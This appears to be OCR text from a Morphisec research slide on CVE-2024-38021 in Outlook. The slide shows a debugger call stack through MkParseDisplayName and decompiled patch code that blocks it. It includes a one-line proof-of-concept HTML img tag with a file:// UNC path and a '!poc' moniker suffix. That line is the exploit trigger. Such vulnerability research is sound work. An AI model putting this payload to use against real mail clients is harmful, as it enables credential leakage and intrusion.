 CVE-2024-38021 [Morphisec] - Patch
<img src=“file:///\\192.168.10.10\test\test.rtf!poc" alt=“CVE-2024-38021">
ole32!MkParseDisplayName:
75c35ca0 e9224c39f4 jmp mso!Detour_MkParseDisplayName (69fca8c7)
0:039> k
# ChildEBP RetAddr
00 1726e178 5e937542 ole32!MkParseDisplayName [com\ole32\com\moniker2\cmonimp.cxx @ 1413]
01 1726e178 5e9483d1 hlink!HrParseDisplayNameEx+0x4712
02 1726e1c0 5e93eb56 hlink!HrIntHlinkParseDisplayName+0x63
03 1726e1e4 70ee3db2 hlink!HlinkParseDisplayName+0x46
04 1726e21c 70ee3d2b mso30win32client!HrPmonFromUrl+0x11d
05 1726f544 6975a354 mso30win32client!HrPmonFromUrl+0x96
__int64 __fastcall HrPmonFromUrl(WCHAR *a1, struct IMoniker **a2, struct IBindCtx *a3, int a4)
{
int DisplayForm; // eax
WCHAR *v9; // rcx
unsigned int v10; // ebx
HRESULT URLMoniker; // eax
char v13; // [rsp+40h] [rbp-C0h] BYREF
char v14; // [rsp+41h] [rbp-BFh]
int v15; // [rsp+44h] [rbp-BCh] BYREF
ULONG pcchEaten; // [rsp+48h] [rbp-B8h] BYREF
char v17[16]; // [rsp+50h] [rbp-B0h] BYREF
char v18[672]; // [rsp+60h] [rbp-A0h] BYREF
char v19[4176]; // [rsp+300h] [rbp+200h] BYREF
v14 = 0;
if ( MsoGetSingleProcessHostApp() == Outlook )
std::optional<Mso::ComSecurity::AutoBlockMkParseDisplayNameOnCurrentThread>::emplace<>(&v13);
My goodness, what an idea!
Why didn't I think of that
MORPHISEC
52